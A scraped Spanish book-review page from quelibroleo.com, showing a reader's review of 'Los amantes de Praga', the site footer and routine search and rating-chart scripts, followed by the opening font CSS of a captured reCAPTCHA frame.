						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/t-tormo">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>t tormo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Una historia bella y muy dura a la vez. Un libro hermoso y, a la vez de gran exactitud histórica. Y muy fácil de leer. Una vez que lo empecé no pude soltarlo.
He estado en Terezín pero nunca había leído un libro que narrará la vida en él. Me gustó la forma en que la autora se adentra en el cómo y el porqué del que fuera el "Campo de Concentración Modelo".
Imprescindible para llenar los huecos que quedan en nuestro conocimiento de los horrores de la Segunda Guerra Mundial.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="72759">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>14</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-10</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/los-amantes-de-praga";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "6",
                        "porcentaje": "17.14",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "11",
                        "porcentaje": "31.43",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "14",
                        "porcentaje": "40.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "4",
                        "porcentaje": "11.43",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w0ok0y4kfbcr
body_size: 48489
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, 